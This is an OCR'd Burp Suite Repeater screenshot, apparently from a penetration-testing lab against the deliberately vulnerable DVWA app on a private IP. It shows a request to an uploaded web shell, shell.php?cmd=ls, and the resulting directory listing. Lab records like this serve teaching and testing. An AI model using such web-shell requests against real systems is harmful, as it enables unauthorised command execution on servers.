 Burp Suite Community Edition v2022.7.1 - Temporary Project
Burp Project Intruder Repeater Window Help
Dashboard Target Proxy Intruder Repeater Sequencer Decoder Comparer Logger Extender Project options User options Learn
1 × 2 × +
Send Cancel < > Target: http://192.168.50.103 HTTP/1 ?
Request
Pretty Raw Hex \n
1 GET /dvwa//hackable/uploads/shell.php?cmd=ls HTTP/1.1
2 Host: 192.168.50.103
3 Upgrade-Insecure-Requests: 1
4 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64)
AppleWebKit/537.36 (KHTML, like Gecko) Chrome/103.0.5060.134
Safari/537.36
5 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,
image/webp,image/apng,*/*;q=0.8,application/signed-exchange;v=b3;
q=0.9
6 Accept-Encoding: gzip, deflate
7 Accept-Language: en-US,en;q=0.9
8 Cookie: security=low; PHPSESSID=6d5a3a77361697e74382e6bb15bf6ff2
9 Connection: close
10
Response
Pretty Raw Hex Render \n
1 HTTP/1.1 200 OK
2 Date: Mon, 28 Nov 2022 14:45:38 GMT
3 Server: Apache/2.2.8 (Ubuntu) DAV/2
4 X-Powered-By: PHP/5.2.4-2ubuntu5.10
5 Content-Length: 38
6 Connection: close
7 Content-Type: text/html
8
9 dvwa_email.png
10 shell.php
11 shell_2.php
12
13
Inspector
Request Attributes 2
Request Query Parameters 1
Request Body Parameters 0
Request Cookies 2
Request Headers 8
Response Headers 6